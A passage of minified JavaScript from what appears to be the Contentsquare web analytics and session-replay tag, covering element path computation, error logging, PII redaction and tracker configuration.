U!==null&&!w.contains(U)&&!U.contains(w)}function A(w){let U=w.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return M(document,j,z)}n.getTopElement=A;function x(w){if(!w.getBoundingClientRect)return null;let U=w.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=x;function M(w,U,j){let z=w.elementFromPoint(U,j);if(!z)return null;let gt=xs.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==w?M(gt,U,j):z}n.getTopElementFromPoint=M;function v(w){return!g(w)&&!S(w)&&!_(w)}n.isVisibleInDocument=v;function B(w){return S(w)?!1:F(w)}n.isVisibleInViewportInForeground=B;function F(w){let U=A(w);return U===null?!1:w===U?!0:Gt(w)?w.textContent!==""&&U.contains(w):w.contains(U)}n.isInViewPort=F;function Q(w,U,j){let z=w.getAttributeNS(U,j);return z===""?w.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=Q;function Tt(w){return!!(w.hasAttribute("tabIndex")||w.getAttribute("contentEditable")==="true"||Wo(w)&&w.hasAttribute("href")||(pi(w)||fi(w)||ws(w)||_f(w))&&!w.hasAttribute("disabled")||bf(w)||Af(w))}n.isElementFocusable=Tt;function Gt(w){return w.localName==="span"||w.localName==="a"||w.localName==="b"||w.localName==="i"||w.localName==="button"||w.localName==="input"||w.localName==="label"||w.localName==="cite"||w.localName==="small"||w.localName==="strong"||w.localName==="code"||w.localName==="abbr"||w.localName==="em"||w.localName==="dfn"||w.localName==="time"||w.localName==="output"||w.localName==="object"||w.localName==="sub"}n.isInlineElement=Gt;function Xt(w){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>w(),{once:!0}):csSetTimeout(w)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Jf=(()=>{class s{constructor(t){this.zE=t}run(t){let e=[...this.zE],i=st.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.qE(e,o,c,r),this.WE(e),e.length===0)break;i.length===0&&o.host&&(i=st.getAncestors(o.host,!1),r=i[i.length-1])}}qE(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}WE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Qf=(()=>{class s extends ql{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.YE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}YE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.XE(t.id),t.classList&&(e+=this.KE(csArray.from(t.classList))),t.attributes&&(e+=this.JE(t)),e}XE(t){return t?`#${t};`:""}KE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}QE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||vi(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||ws(t)&&e==="value"}ZE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}tS(t){let e={};for(let i of csArray.from(t.attributes))this.QE(t,i.name)||(e[i.name]=i.value);return e}JE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.tS(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.ZE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),$e=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Xf(h),y=new Qf(l);return new Jf([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=$l(h);return Zn(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Mf(h);return{path:Zn(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||$e;var Yl=["t.contentsquare.net","clicktale"],Zf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(Yl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",Zf);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(Yl,t)}static setStrategy(t){s.En=t}static computeIsActive(t){s.Ye=js.boolean(t),s.Ye?s.Qc=js.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.En}static debug(t,e=""){s.Ye&&this.En.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Ye&&e&&this.En.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Ye&&this.En.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Ye&&this.En.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.En.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(tt.Promise)&&r instanceof tt.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ye=!1,s.Qc=!1,s})();var po=!1;function tp(){po=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&po||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&po||e.call(this,i,r)}}}}function ep(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var sp=(()=>{class s{constructor(t,e){this.aa=t,this.Qd=e}init(){this.Zd=this.aa!==this.aa.top,this.tf=this.Qd.isWebView&&this.aa===this.aa.top,this.Qd.iframesTracking&&this.Zd||this.tf?this.ef=!1:this.ef=!0}isInIframeContext(){return this.Zd}isTopWindowTracker(){return this.ef}isInWebViewContext(){return this.tf}}return s})(),Ut=!nn&&document.createElement("a"),ip=/(:443|:80)$/;function Se(s){return Ut?(Ut.href=s,Ut.href):""}function np(s,n){return new csURL(s,n).href}function Xl(s){let n=Qo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ji(s,n){return csArray.prototype.some.call(n,t=>Si(s,`.${t}`)||s===t||t==="")}function rp(s){return s[0]==="/"?s:`/${s}`}function oc(s){return csString.prototype.replace.call(s,ip,"")}function Qo(s){return!Ut||!Ot(s,"http://")&&!Ot(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:oc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:oc(`${Ut.protocol}//${Ut.host}`),pathname:rp(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var op=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function ac(){}function tr(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function ap(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Cr=csSymbol("cachedJson");function cp(s){if(s[Cr])return s[Cr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Bs(s[0]);for(let t=1;t<s.length;t++)n+=","+Bs(s[t]);return n+="]"}return s[Cr]=csJSON.stringify(s)}var Bs=typeof window.Symbol!="undefined"?cp:csJSON.stringify;var Qi=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Kl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),gi=(()=>{class s extends Kl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Qi.toQuery(t);this.eS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}eS(t){let e=new window.Image(1,1);e.onload=ac,e.onerror=ac,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var lp=(()=>{class s{constructor(t,e){this.Ts=t,this.sS=e}init(){this.Rs=new gi(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.sS)}send(t){this.ca=t,this.Rs.send()}getRequestParameters(){return{a:this.ca.app,l:this.ca.level,m:this.ca.message,s:this.ca.stacktrace}}}return s})(),hp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,up=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,dp="CS_ANONYMIZED_EMAIL",Ir="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",fp=new csRegExp(`(ey${Ir}\\.ey${Ir}\\.${Ir})`,"g"),pp="CS_ANONYMIZED_JWT",gp=/[0-9]{4}/,mp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,yp="CS_ANONYMIZED_PII",Ep="\u2022",Sp=/\d/g,vp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,wp=/(?:\d{1,3}\.){3}\d{1,3}/,_p=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ns=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,hp,dp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,fp,pp)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,mp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,Sp,Ep)}n.replaceDigits=r;function o(u){return wp.test(u)||_p.test(u)}n.mayHaveIPAddress=o;function c(u){return vp.test(u)}n.mayHaveNumberSequence=c;function l(u){return gp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return up.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),_s=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.iS(this.tl(t));return e===!0?i=this.nS(i):e===!1&&(i=this.rS(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return ns.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(ns.mayHaveEmail(t)){let e=ns.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}nS(t){return ns.replaceDigits(t)}rS(t){return ns.mayHaveNumberSequence(t)?ns.replaceDigits(t):t}iS(t){return ns.mayHaveCreditCardNumber(t)?ns.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.oS(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${yp}${c}`}):t}oS(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Jl="15.167.3";function Zo(){return{v:Jl}}var bp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Zo()}}}return s})(),Ap="uxa",cc=5,Tp="No stacktrace",Ql="snippet-",Zl="implementation-snippet-",lc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Rp=(()=>{class s{constructor(t,e,i){this.Sn=e,this.D=new _s,this.sf=wr[mt.warn],this.sf=wr[t.minLogLevel||mt.warn],this.Rs=i||new lp(t,new bp(t,this.D)),this.nf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ha={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.aS(i,e))return;csArray.prototype.push.call(this.nf[i],e||"");let r={message:this.cS(t,e),stacktrace:this.lS(t),app:Ap,level:i};this.Rs.send(r)}cS(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}lS(t){return ve(t)?`${t.stack||Tp} ${this.rf()}`:this.rf()}rf(){let t=this.Sn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Sn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}aS(t,e){if(wr[t]<this.sf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Zl,0))===0)return this.of(e,lc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,Ql,0))===0)return this.of(e,lc.DYNAMIC);let i=this.nf[t];return i.length>=cc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}of(t,e){return t in this.ha[e]?this.ha[e][t]>=cc?!1:(this.ha[e][t]+=1,!0):(this.ha[e][t]=1,!0)}}return s})();var Cp=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(vt(F))return F}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,Q){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(Q))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function S(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=S;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let Q of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(Q))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function _(){window.CSJavascriptBridge.optIn()}n.sendOptIn=_;function A(){window.CSJavascriptBridge.optOut()}n.sendOptOut=A;function x(F,Q){window.CSJavascriptBridge.sendDynamicVar(F,Q)}n.sendDynamicVariable=x;function M(F,Q,Tt){window.CSJavascriptBridge.sendTransaction(F,Q,Tt)}n.sendTransaction=M;function v(F,Q){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,Q||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=v;function B(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=B}(s||(s={})),s})(),Ip=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Cp.sendLog(r)}}return s})();function oe(s){return Ot(s,"data:")}function Pp(s){return Ot(s,"#")}function Op(s){return!!s&&(Si(s,".css")||Ot(s,"https://fonts.googleapis.com/css"))}var hc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Np(s){hc.lastIndex=0;let n,t=0,e=[];for(;(n=hc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Mp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],ta=s=>{let n=new Set(Mp);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Dp=["svg","slot"],kp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Dp,s)>-1,th={href:new Set(["a"]),src:new Set(["iframe"])},xp=s=>th.hasOwnProperty(s),Lp=(s,n,t)=>{var e;return((e=th[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},Up=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Pr(s){return s?Vp(s):null}function Vp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var jp=/^\d+\.\d+(?:\.\d+)?$/,Hp=s=>{if(!jp.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Bp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,Fp=(s,n)=>Bp(s,n)>=0,$p=1,go=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),er=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Gp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,S,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||ar,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Pr(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Pr(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Pr(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:go.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(S=t.quotas)!==null&&S!==void 0?S:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:er.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===$p}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.hS(r,o)}})}hS(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Vs(e)&&csArray.prototype.includes.call(Object.values(er),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.af()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.af())return!0;let t=Hp(this.getHeapVersion()||"");if(t&&t.major===4&&Fp(t,{major:4,minor:23,patch:5}))return!0}return!1}af(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 